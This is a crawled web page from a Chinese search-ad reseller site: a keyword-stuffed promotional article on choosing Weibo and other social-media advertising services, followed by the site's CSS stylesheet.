

--- FILE ---
content_type: text/html
request_url: http://www.wap-sogou.com/wangluoyingxiao/1310.html
body_size: 9344
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>[竞价开户]微博广告哪家好 - 网络营销</title>
<meta name="Keywords" content="[竞价开户]微博广告哪家好" />
<meta name="Description" content="微博广告哪家好上海市协晨科技发展有限公司，在企业广告投放及品牌推广开户方面颇有建树。公司自2015年成立至今，已为全国近千家企事业单位、机构成功产品推广、集团公司、食品、地产、运输、教育、化工、建材、建筑各行业。协晨，专注于：360广告投放，360竞价开户，360推广开户，爱奇艺广告开户，360网络推广，品牌画册" />
<link href="/lib/theme/cm/img/style.css" rel="stylesheet" type="text/css" />
<script>var webroot="/",infoid="1310";</script>
<script language="javascript" src="/lib/theme/cm/img/i.js"></script>
</head>

<body>
<!-- 顶部 -->
<!--div id="top">
	<dl>
	<dt>北京搜狗代理商,搜狗竞价,搜狗竞价开户,搜狗推广服务,搜狗推广服务中心</dt>
	<dd><a href="#">搜狗产品介绍</a><a href="#">竞价推广</a><a href="#">北京搜狗开户</a><a href="#">搜狗开户价格</a><a href="#">北京搜狗开户</a></dd>
	</dl>
</div-->
<div id="header">
	<div id="menu">
	<div id="logo"><img src="http://www.wap-sogou.com/lib/theme/cm/img/logo.png" alt="搜狗开户|北京搜狗360开户|竞价开户|竞价推广多少钱|北京搜狗代理商-www.wap-sogou.com" title="搜狗开户|北京搜狗360开户|竞价开户|竞价推广多少钱|北京搜狗代理商-www.wap-sogou.com网站首页" /></div>
	<ul>
	<li id="m-home"><a href="http://www.wap-sogou.com/">网站首页</a></li>
	<li class="on"><a href="http://www.wap-sogou.com/zixunzhongxin/">推广营销资讯</a>
	<ul><i></i><li><a href="http://www.wap-sogou.com/xingyezixun/">行业资讯</a></li><li><a href="http://www.wap-sogou.com/changjianwenti/">常见问题</a></li><li><a href="http://www.wap-sogou.com/wangluoyingxiao/">网络营销</a></li></ul></li>
	<li ><a href="http://www.wap-sogou.com/chanpinfangan/">公司服务项目</a>
	<ul><i></i></ul></li>
	<li ><a href="http://www.wap-sogou.com/kehuanli/">客户案例</a></li>
	<li ><a href="http://www.wap-sogou.com/guanyuwomen/">关于我们</a></li>
	</ul>
	</div>
</div>

<div id="banner"><img src="/upfile/other/banner.jpg" alt="网络营销" /></div>
<div id="main">
<!-- 左栏 -->
<div id="left">
	<div id="side">
	<h6>最新发布资讯</h6>
	<ul>
	<li><a href="/xingyezixun/1320.html" title="[竞价开户]DSP广告投放推广服务" target="_blank" style="color:#0000FF">[竞价开户]DSP广告投放推广服务</a></li>
	<li><a href="/xingyezixun/1319.html" title="[竞价开户]江西搜狗开户多少钱-新闻消息" target="_blank" style="color:#0000FF">[竞价开户]江西搜狗开户多少钱-</a></li>
	<li><a href="/xingyezixun/1318.html" title="[竞价开户]“我的产品这么好！”“跟我有什么关系？”" target="_blank" style="color:#0000FF">[竞价开户]“我的产品这么好！”</a></li>
	<li><a href="/wangluoyingxiao/1317.html" title="[竞价开户]服务专业的广告推广平台代理商" target="_blank" style="color:#0000FF">[竞价开户]服务专业的广告推广平</a></li>
	<li><a href="/changjianwenti/1316.html" title="[竞价开户]搜狗wz开户竞价推广的恶意点击,应如何杜绝？" target="_blank" style="color:#0000FF">[竞价开户]搜狗wz开户竞价推广的</a></li>
	<li><a href="/changjianwenti/1315.html" title="[竞价开户]海外公司搜狗关键词竞价开户流程" target="_blank" style="color:#0000FF">[竞价开户]海外公司搜狗关键词竞</a></li>
	<li><a href="/xingyezixun/1314.html" title="[竞价开户]攀枝花吸尘器厂-查看详情" target="_blank" style="color:#0000FF">[竞价开户]攀枝花吸尘器厂-查看</a></li>
	<li><a href="/wangluoyingxiao/1313.html" title="[竞价开户]广东SEM营销服务" target="_blank" style="color:#0000FF">[竞价开户]广东SEM营销服务</a></li>
	</ul>
	</div>
	<div id="chart">
	<h6>图文资讯推荐</h6>
	<ul>
	<li><a href="/changjianwenti/312.html" title="360，百度推广关键词怎么导出、导入" target="_blank" style="color:#000080"><img src="http://p3.pstatp.com/large/f7800027f316246afec" alt="360，百度推广关键词怎么导出、导入" /><p>360，百度推广</p></a><font></font></li>
	<li><a href="/chanpinfangan/66.html" title="搜狗品牌专区线样式及价格" target="_blank" ><img src="/upfile/201711/1171027265.png" alt="搜狗品牌专区线样式及价格" /><p>搜狗品牌专区</p></a><font></font></li>
	<li><a href="/chanpinfangan/64.html" title="搜狗竞价开户价格" target="_blank" style="color:#ff0000"><img src="/upfile/201903/834672249.jpg" alt="搜狗竞价开户价格" /><p>搜狗竞价开户</p></a><font></font></li>
	<li><a href="/sougoupinpaiqipaoxian/67.html" title="搜狗品牌起跑线费用及形式" target="_blank" ><img src="/upfile/201711/1171547473.jpg" alt="搜狗品牌起跑线费用及形式" /><p>搜狗品牌起跑</p></a><font></font></li>
	</ul>
	</div>
	<script language="javascript">
	$(document).ready(function() {
	var offset = $("#chart").offset();
	$(window).scroll(function() {
	var scrollTop = $(window).scrollTop();
	if (offset.top < scrollTop) {
	$("#chart").addClass("fixed")
	} else {
	$("#chart").removeClass("fixed")
	}
	})
	});
	</script>
</div>
<!-- 右栏 -->
<div id="right">
	<div id="here"><b>当前位置</b><a href="http://www.wap-sogou.com/">北京搜狗开户</a><a href="/zixunzhongxin/" title="推广营销资讯">推广营销资讯</a><a href="/wangluoyingxiao/" title="网络营销">网络营销</a><font>搜狗推广_搜狗开户_搜狗推广开户_搜狗开户电话_搜狗开户多少钱</font></div>
	<div id="show">
	<h1 style="color:#0000FF">[竞价开户]微博广告哪家好</h1>
	<ul>
	<li><font>作者</font>竞价开户</li>
	<li><font>来源</font>http://www.wap-sogou.com</li>
	<li><font>点击</font><span id="hits">124</span></li>
	<li><font>日期</font>2019-08-15</li>
	</ul>
	<div id="content">
	<p>　　微博广告哪家好</p>

<p>　　上海市协晨科技发展有限公司，在企业广告投放及品牌推广开户方面颇有建树。公司自2015年成立至今，已为全国近千家企事业单位、机构成功产品推广、集团公司、食品、地产、运输、教育、化工、建材、建筑各行业。协晨，专注于：360广告投放，<a href="http://www.wap-sogou.com/" title="360竞价开户" target="_blank">360竞价开户</a>，360推广开户，爱奇艺广告开户，360网络推广，品牌画册设计印刷，360广告投放、品牌网站建设，VI导视与标识识别系统制作、品牌展示展厅设计施工。协晨品牌设计实施经验，帮助众多企业塑造有价值的品牌识别系统，协晨欢迎有长期企业或品牌设计合作需求的朋友合作，与协晨设计携手，共创品牌价值！</p>

<b><a href="http://www.wap-sogou.com/" title="【竞价开户多少钱】">【竞价开户多少钱】</a></b><p>　　<img src='/upfile/201908/15111817995.jpg' alt='微博广告哪家好'/></p>

<p>　　<img src='/upfile/201908/1511190607.jpg' alt='微博广告哪家好'/></p>

<p>　　功能：数据定向能力/定向投放：区域，性别，年龄段，学历，手机等；交互性强（好友点赞可实现再次营销）；覆盖率广、精准度高、时效性强、到达率高、定向细致；可实现品牌推广、公众号推广、app推广、卡劵推广、本地推广、区域性推广；朋友圈拥有强大的用户基础且用户黏度高，这为微信广告的发展奠定了良好的流量基础。从2015年1月的内测开始，微信朋友圈广告就不断推出新的功能和展现形式。从最初的图片广告、视频广告到现在的各种卡片广告，广告形式越来越接近用户的原生体验。</p>

<p>　　<b><a href="http://www.wap-sogou.com/" title="【360竞价开户】">【360竞价开户】</a></b>微信朋友圈广告优势：直达性强：别人看到你转发的文章的同时就可以看到你的广告。时效性强：利用热门新闻及事件，可轻松把产品宣传出去。成本低：价格一天不到一元。易操作：简单一步，广告轻松发出，1秒搞定，充分利用碎片时间进行推广。选择多：全屏广告、顶部广告、底部广告、文字广告、悬浮广告、视频广告、卡券广告，更多广告功能让你的广告无处不在。</p>

<p>　　微博广告哪家好</p>

<p>　　公司致力于品牌网站建设、官网SEO关键词快速排名、360广告投放品牌整合营销、美柚广告投放，神马广告投放，爱奇艺广告投放，优酷广告投放，新闻媒体发布等为中小型企业互联网接单的营销服务。其中协晨专注SEO优化领域，相关全国核心关键词（网络推广、网络营销、网站推广等关键词长期稳居百度首页）</p>

<p>　　<img src='/upfile/201908/15111911583.jpg' alt='微博广告哪家好'/></p>

<p>　　<img src='/upfile/201908/15111948594.jpg' alt='微博广告哪家好'/></p>

<p>　　投放时间：不同时间段内投放的关键词，在点击量也会有很大的差别。投放时间直接影响到广告的展现次数，进而影响广告的点击以及为网站带来的流量。关键词量：关键词数量与匹配模式类似。新增加的关键词可以为网站带来更多的点击量。但这只在一定范围内有效，当关键词对访客覆盖到一定范围时，新增加的关键词对流量的影响也就微乎其微了。</p>

<p>　　从美柚广告的运营情况来看，原生广告无限接近原始内容，广告主的收益高，效益明显，用户接受程度普遍较高，用户能够理性选择购买产品，用户体验做到了极致，购买后不会后悔。从媒体角度来看，不会像banner广告一样一直霸占用户的屏幕，流动性的广告，对于用户来说，看广告也成为了一种享受和对美柚产生的<b><a href="http://www.wap-sogou.com/" title="【搜狗开户】">【搜狗开户】</a></b>美感。自从进入了移动端高速发展的时代，美柚都是采用原生广告的模式，一是广告信息流的展示，二是引导用户到其商铺的旗舰店，三是在她她圈为产品制造热门话题。这是美柚原生广告的特色。根据用户行为，匹配广告方式，有效提高了广告的展示效果和打开率，精准引流，根据用户习惯，引导用户参与，较大限度减少广告的干扰，从而实现广告的价值。</p>

<p>　　如今，在互联网快速发展的形势下，新媒体资讯平台呈现出“百花齐放”的局面，优质的资讯平台也不断崛起，趣头条就是在这个时代大背景下崛起的一个备受欢迎的新闻资讯平台。既然有了用户，当然就会受到更多广告主的青睐，趣头条作为资讯类广告投放APP推广平台，随着新媒体广告平台的发展，趣头条也逐步发展成为新媒体广告投放推广行业的一支新秀，而且成为广告主选择广告投放推广的新活力。</p>

<p>　　微博广告哪家好</p>

<p>　　上海市协晨品牌设计实施经验，帮助众多企业塑造有价值的品牌识别系统，协晨欢迎有长期企业或品牌设计合作需求的朋友合作，与协晨设计携手，共创品牌价值！</p>

<p>　　<img src='/upfile/201908/15112033958.jpg' alt='微博广告哪家好'/></p>

<p>　　<img src='/upfile/201908/15112039408.jpg' alt='微博广告哪家好'/></p>

<p>　　产品相关性：相关性可以衡量你的关键字与广告之间的相关程度。我们以蚊帐厂家产品为例，我们在为账户添加关键词时，我们要增加较多的与蚊帐相关的产品词。产品词越多，意味着流量就越多，在预算有限的情况下关键词出价越低，我们获得的点击量就越多。点击量多了，产品访问量与咨询量也会增多，你的产品销量也随之提高。关键词分类：关键词分类是为了在用户搜索你的产品或服务时更准确的展示你的广告，选择的关键词需要与客户搜索的字词相匹配。为蚊帐广告添加关键词后，我们要将关键词进行分类，我们可以分为：产品词、价格词、厂家词、安装词、品牌词等，这些关键词是潜在购买产品的客户会在搜狗入口去搜索的关键词。客户的搜索行为是多样化的，所以关键词种类越丰富，词量越充足，我们就会覆盖更多有需求的人群。</p>

<p>　　产品相关性：相关性可以衡量你的关键字与广告之间的相关程度。我们以蚊帐厂家产品为例，我们在为账户添加关键词时，我们要增加较多的与蚊帐相关的产品词。产品词越多，意味着流量就越多，在预算有限的情况下关键词出价越低，我们获得的点击量就越多。点击量多了，产品访问量与咨询量也会增多，你的产品销量也随之提高。关键词分类：关键词分类是为了在用户搜索你的产品或服务时更准确的展示你的广告，选择的关键词需要与客户搜索的字词相匹配。为蚊帐广告添加关键词后，我们要将关键词进行分类，我们可以分为：产品词、价格词、厂家词、安装词、品牌词等，这些关键词是潜在购买产品的客户会在搜狗入口去搜索的关键词。客户的搜索行为是多样化的，所以关键词种类越丰富，词量越充足，我们就会覆盖更多有需求的人群。</p>

<p>　　广点通具有三大优势：海量用户：拥有Q-Q、Q-Q空间、手机Q-Q、手机Q-Q空间、Q-Q音乐等腾讯大社交平台的优质用户，为广告主提供优质广告展示位置，同时与众多外部网站合作聚集更多流量，打造广点通移动联盟和PC联盟，触达总用户数超8亿，日均广告曝-光量过百亿。精准定向：依靠腾讯庞大的数据库，通过多维度访客定向技术，帮助广告主锁定潜在用户，实现高效营销。数据洞察：拥有先进的实时竞价(RTB)技术，全面的数据实时分析功能，帮您随时掌握投放数据，及时高效进行营销推广。基于腾讯大社交平台-独特基-因，以海量用户为基础，以大数据洞察为核心，以智能定向推广为导向，广点通给广告主提供了一个跨平台、跨终端等多项服务的一站式网络推广营销平台。</p>

<p>　　微博广告哪家好</p>


	</div>
	<div id="tag"><b>Tag标签</b><a href="/tags.asp?tag=%E6%90%9C%E7%8B%97%E5%BC%80%E6%88%B7" target="_blank">搜狗开户</a><a href="/tags.asp?tag=%E8%85%BE%E8%AE%AF%E7%A4%BE%E4%BA%A4%E5%B9%BF%E5%91%8A%E5%BC%80%E6%88%B7" target="_blank">腾讯社交广告开户</a></div>
	<div id="next">
	<dl>
	<dt>上一篇</dt>
	<dd><a href="http://www.wap-sogou.com/wangluoyingxiao/1306.html" title="[竞价开户]临夏州便宜的神马推广开户点击查看-价格实惠">[竞价开户]临夏州便宜的神马推广开户点…</a></dd>
	</dl>
	<dl class="previous">
	<dt>下一篇</dt>
	<dd><a href="http://www.wap-sogou.com/wangluoyingxiao/1313.html" title="[竞价开户]广东SEM营销服务">[竞价开户]广东SEM营销服务</a></dd>
	</dl>
	</div>
	</div>
	<div class="news">
	<h3><strong>搜狗开户/腾讯社交广告开户/</strong>相关推荐</h3>
	<ul>
	<dl>
    <dd><img src="http://i1.go2yd.com/image.php?url=0KwiaESkO9" alt="[搜狗开户]“2018年度典" /></dd>
	<dt>
	<strong><a href="http://www.wap-sogou.com/xingyezixun/928.html" target="_blank" style="color:#0000FF">[搜狗开户]“2018年度典型案件”…</a></strong>
	<p>我们即将告别2018迈进2019这一年厦门两级法院受理案件近12万件在打击…</p>
	</dt>
	</dl>
	<dl>
    <dd><img src="http://i1.go2yd.com/image.php?url=0GhmJVj21g" alt="[搜狗开户]冬源网盟：百" /></dd>
	<dt>
	<strong><a href="http://www.wap-sogou.com/wangluoyingxiao/924.html" target="_blank" style="color:#0000FF">[搜狗开户]冬源网盟：百度首页快…</a></strong>
	<p>了解过冬源网盟的朋友都知道，我们有着丰富的媒体推广资源，给上百家…</p>
	</dt>
	</dl>
	<li><a href="http://www.wap-sogou.com/xingyezixun/125.html" title="搜狗推广,搜狗开户价">搜狗推广,搜狗开户价格优惠,服务一流,2018</a><font>08-15</font></li>
	<li><a href="http://www.wap-sogou.com/changjianwenti/124.html" title="北京搜狗开户万词霸屏">北京搜狗开户万词霸屏代理系统 众多客户口</a><font>08-13</font></li>
	<li><a href="http://www.wap-sogou.com/changjianwenti/119.html" title="搜狗开户推广新样式，">搜狗开户推广新样式，SEM也向信息流靠近，</a><font>08-02</font></li>
	<li><a href="http://www.wap-sogou.com/xingyezixun/118.html" title="关于百度推广/搜狗开">关于百度推广/搜狗开户/360竞价，你到底了</a><font>08-01</font></li>
	<li><a href="http://www.wap-sogou.com/xingyezixun/117.html" title="搜狗开户代理商快来,">搜狗开户代理商快来,30个甲方开户/托管/诊</a><font>08-01</font></li>
	<li><a href="http://www.wap-sogou.com/xingyezixun/114.html" title="北京搜狗开户搜索引擎">北京搜狗开户搜索引擎网站优化超越竞争对手</a><font>07-31</font></li>
	<li><a href="http://www.wap-sogou.com/xingyezixun/113.html" title="搜狗开户多少钱，搜狗">搜狗开户多少钱，搜狗开户打折吗，搜狗开户</a><font>07-31</font></li>
	<li><a href="http://www.wap-sogou.com/wangluoyingxiao/105.html" title="北京搜狗开户无线风口">北京搜狗开户无线风口上的搜狗销售三人组</a><font>06-10</font></li>
	</ul>
	</div>
</div>
</div>
<div class="c"></div>
<div id="touch">
	<dl>
	<dt>北京云搜互动您身边的网络营销专家</dt>
	<dd class="i r" delay="0.3s"><a href="./">立即咨询推广</a></dd>
	</dl>
</div>
<div id="footer"><div>
<p>Copyright (c) 2017 北京云搜互动科技有限公司[www.wap-sogou.com] All Rights Reserved<br/>
搜狗推广开户_北京搜狗开户_北京云搜互动科技有限公司_北京地区搜狗推广服务中心<br/>
<br/></p>
<font><a href="http://www.wap-sogou.com/sougoujingjia/">搜狗竞价产品</a><a href="http://www.wap-sogou.com/sougoupinpaizhuanqu/">搜狗品牌专区</a><a href="http://www.wap-sogou.com/sougoupinpaiqipaoxian/">搜狗品牌起跑线</a><a href="http://www.wap-sogou.com/sougoupinpaidibiao/">搜狗品牌地标</a><a href="/tags.asp" target="_blank">Tags标签</a><a href="/sitemap.xml" target="_blank">网站地图</a><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261940882'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1261940882%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?f8e705d1e903e49c69e9b1280d977a6a"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
<script>(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?afc0b831daf3af7110c262820152217d":"https://jspassport.ssl.qhimg.com/11.0.1.js?afc0b831daf3af7110c262820152217d";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></font><u>北京搜狗开户,搜狗竞价,搜狗开户</u>
</div></div><div id="load"><div></div></div><script src="/lib/go.asp?id=1"></script>

    
</body>
</html>

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.wap-sogou.com/lib/hits.asp
body_size: 178
content:
270:0

--- FILE ---
content_type: text/css
request_url: http://www.wap-sogou.com/lib/theme/cm/img/style.css
body_size: 7256
content:
/*
// 作品原创:出名·工作室
// 联系ＱＱ:8583500
// 官方网站:www.Louou.com
*/
/* 全局 */
body{color:#333;font-size:15px;background:#fafafa;}
a{color:#333;text-decoration:none;}
a:link{color:#333;text-decoration:none;}
a:hover{color:#e00;text-decoration:none;}
*{padding:0;margin:0;border:none;outline:0;font-family:'Microsoft Yahei','Lucida Grande',Helvetica,Arial,sans-serif;list-style-type:none;box-sizing:border-box;}
h1,h2,h3,h6{font-size:16px;font-weight:bold;}
table {border-collapse:1;border-spacing:0;cellspacing:0;}
hr {margin:15px 0;border-bottom:1px dashed #eee;}
/* 布局 */
#main{width:1245px;margin:0 auto;}
#left{float:left;width:300px;}
#right{float:right;width:945px;}
.c{clear:both;zoom:1;font-size:0;height:0;}
.fixed{position:fixed;}
#load{z-index:99;width:100%;position:absolute;top:0;left:0;}
#load div{width:0;height:3px;background:#f00;}
#banner img{width:100%;}
#d img{margin-top:15px;}
.top,.nice,.best,.new{position:absolute;top:15px;right:15px;line-height:25px;padding:6px 10px;}
.top{color:#ff0;background:#f00;background-color:rgba(255,0,0,0.7);}
.nice{color:#fff;background:#06c;background:#f00;background-color:rgba(0,102,204,0.8);}
.best,.new{color:#fff;background:#090;background:#f00;background-color:rgba(0,153,0,0.8);}
/* 顶部 */
#top{font-size:14px;height:45px;line-height:45px;background:#333;}
#top > dl{width:1245px;margin:0 auto;}
#top dl > dt{float:left;color:#ff0;}
#top dl > dd{float:right;}
#top dl dd > a{float:left;color:#ccc;margin-left:20px;}
#top dl dd > a:hover{color:#03d522;}
/* 导航 */
#header{width:100%;height:80px;padding:15px 0;background:#fff;border:1px solid #e0e0e0;border-width:1px 0;}
#logo{float:left;}
#logo img{height:50px;}
#menu{width:1245px;font-size:17px;margin:0 auto;position:relative;}
#menu > ul{float:right;height:50px;}
#menu ul > li{float:left;margin-left:35px;position:relative;}
#menu ul > li a{color:#333;line-height:50px;display:block;}
#menu ul li ul{font-size:16px;display:none;position:absolute;z-index:9;top:50px;left:-20px;padding:10px 3px;background:#fff;border-top:2px solid #e00;-moz-border-radius:2px 2px 4px 4px;-webkit-border-radius:2px 2px 4px 4px;border-radius:2px 2px 4px 4px;-moz-box-shadow:0 3px 8px rgba(51,51,51,0.6);-webkit-box-shadow:0 3px 8px rgba(51,51,51,0.6);box-shadow:0 3px 8px rgba(51,51,51,0.6);}
#menu ul li ul li{display:block;float:none;height:36px;margin:0;position:relative;}
#menu ul li.two > a{color:#f00;}
#menu ul li.two ul{display:block;}
#menu ul li.two ul a{color:#333;display:block;padding:0 19px;line-height:36px;overflow:hidden;white-space:nowrap;border-bottom:0;}
#menu ul li.two ul a:hover{color:#e00;}
#menu ul > li.on a{color:#e00;}
#menu ul > li a{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;}
#menu ul > li a:before{content:"";position:absolute;left:0;right:100%;bottom:-2px;background:#e00;height:2px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
#menu ul > li a:hover:before, #menu ul > li a:focus:before, #menu ul > li a:active:before{right:0;}
/* 首页-幻灯位置 */
#slide {overflow:hidden;}
#slide > dl{width:100%;height:410px;position:relative;}
#slide dl .bd{position:relative;overflow:hidden;height:410px;}
#slide dl .bd ul{width:1920px;position:absolute;left:50%;margin-left:-960px;}
#slide dl .bd ul,#slide dl .bd ul li{width:100%!important}
#slide dl .bd img{width:auto;height:410px;margin:0 auto;display:block;}
#slide dl .hd{height:23px;overflow:hidden;position:absolute;bottom:105px;z-index:1;margin-left:-34px;/*+9.5*/left:50%;padding:5px;background:#000;background-color:rgba(255,255,255,0.3);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#slide dl .hd ul{zoom:1;}
#slide dl .hd ul li{float:left;width:13px;height:13px;background:#fff;cursor:pointer;margin:0 3px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}
#slide dl .hd ul li.on{background:#e00;}
#bit{width:1245px;height:90px;margin:0 auto;padding-left:10px;background:#000;background-color:rgba(0,0,0,0.7);position:absolute;left:0;bottom:0;margin-left:-622px;left:50%;}
#bit dl{float:left;color:#fff;font-size:15px;line-height:28px;padding:17px 20px;}
#bit dl b{color:#f60;font-size:19px;margin:0 5px;}
#so input{float:left;font-size:17px;color:#888;width:420px;line-height:56px;padding:0 15px;background:#fff;box-shadow:inset 3px 0 8px #dddddd,inset 0 3px 8px #ddd;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;}
#so input:focus{color:#555;background:#fffff5;}
#so button{float:left;color:#fff;font-size:17px;width:115px;line-height:56px;text-align:center;background:#f70;cursor:pointer;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;}
#so button:hover{color:#ff0;background:#f40;}
#bit dl#shop{float:right;padding-left:65px;margin-right:10px;position:relative;}
#bit dl#shop i{float:left;width:52px;height:52px;background:url(shop.png) no-repeat;position:absolute;top:19px;left:0;}
#bit dl#shop a{color:#fff;}
#bit dl#shop a:hover{text-decoration:underline;}
/* 首页大标题 */
.line{height:2px;background:#e3e3e3;margin:55px 0 35px 0;text-align:center;}
.line b{position:relative;font-weight:normal;line-height:40px;top:-22px;background:#f8f8f8;padding:0 25px;font-size:26px;color:#333;}
/* 首页-公告 */
#notice{font-size:14px;height:55px;padding:0 10px;overflow:hidden;background:#fff;border:1px solid #e8e8e8;border-top:0;-moz-box-shadow:0 2px 3px rgba(85,85,85,0.1);-webkit-box-shadow:0 2px 3px rgba(85,85,85,0.1);box-shadow:0 2px 3px rgba(85,85,85,0.1);}
#notice > ul li{float:left;color:#090;width:320px;line-height:27px;padding:14px 15px;white-space:nowrap;}
#notice > ul li a{color:#777;margin-left:3px;}
#notice > ul li a:hover{color:#f60;}
#see{height:35px;margin:10px 18px 0 10px;overflow:hidden;position:relative;}
#see ul{color:#f60;position:absolute;height:35px;line-height:35px;right:0;top:0;}
#see li{color:#777;text-align:right;}
#see li i{color:#f0f;font-style:normal;margin-right:5px;}
#see li u{color:#f60;text-decoration:none;}
/* 首页-流程 */
#flow{}
#flow dl{float:left;width:300px;margin:15px 15px 0 0;padding:15px 0;background:#ccc;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;position:relative;}
#flow dl:nth-of-type(1){color:#eb6d1a;background:#eb6d1a;}
#flow dl:nth-of-type(2){color:#26aac1;background:#26aac1;}
#flow dl:nth-of-type(3){color:#238e86;background:#238e86;}
#flow dl:nth-of-type(4){color:#e1524e;background:#e1524e;}
#flow dl dt{float:left;color:#333;font-size:25px;width:45px;height:70px;line-height:40px;padding:15px 25px 15px 15px;text-align:center;background:#fff;-moz-border-radius:0 40px 40px 0;-webkit-border-radius:0 40px 40px 0;border-radius:0 40px 40px 0;}
#flow dl dd{position:absolute;right:0;top:15px;font-size:21px;width:245px;height:70px;line-height:40px;padding:15px;text-align:center;background:#fff;-moz-border-radius:40px 0 0 40px;-webkit-border-radius:40px 0 0 40px;border-radius:40px 0 0 40px;}
#flow dl:hover dd{width:300px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}
/* 首页-图片列表 */
#live{}
#live ul{}
#live ul li{float:left;width:237px;display:block;overflow:hidden;margin:15px 15px 0 0;background:#fff;position:relative;}
#live ul li:nth-of-type(5n+0){margin:15px 0 0 0;}
#live ul li > a{margin:15px; display:block;overflow:hidden;}
#live ul li img{width:207px;height:200px;}
#live ul li p{width:237px; font-size:16px;height:75px;line-height:35px;padding:15px 20px;overflow:hidden;border-top:2px solid #f3f3f3;}
#live ul li b{color:#ff8;font-size:15px;font-weight:normal; display:block; padding:0 8px;background:#f70;line-height:35px;position:absolute;right:15px;bottom:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
/* 首页-文章 */
#new{}
#new dl{float:left;width:405px;margin:15px 15px 0 0;background:#fff;}
#new h3{line-height:35px;padding:25px 0 15px 0;margin:0 20px;border-bottom:2px solid #f3f3f3;}
#new h3 a{float:right;color:#999;font-size:15px;font-weight:normal;}
#new ul{padding:0 20px 20px 20px;}
#new ul li{height:55px;line-height:35px;padding:10px 0 10px 9px;border-bottom:1px dashed #f3f3f3;background:url(i.png) no-repeat 0 27px;overflow:hidden;white-space:nowrap;position:relative;}
#new ul li font{color:#999;line-height:35px;padding:10px 0 10px 10px;position:absolute;top:0;right:0;background:#fff;}
/* 当前位置 */
#here{overflow:hidden;margin:15px 0 0 15px;background:#fff;}
#here b,#here a,#here p{float:left;color:#888;line-height:26px;padding:15px 18px;display:block;font-weight:normal;background:url(h.png) no-repeat left;}
#here b{background:none;}
#here font{float:right;color:#999;font-size:14px;line-height:56px;margin-right:15px;}
#here font a{margin:10px 0 10px 10px;padding:5px 10px;background:#f5f5f5;}
/* 分页 */
#page{margin:15px 0 0 15px;text-align:right;}
#page a{color:#888;line-height:25px;display:inline-block;padding:10px 18px;margin-left:5px;background:#fff;}
#page a:hover{color:#f60;}
#page a.on{color:#f00;background:fff;}
/* 内页-侧栏通用 */
#side{margin-top:15px;overflow:hidden;background:#fff;top:0;z-index:2;}
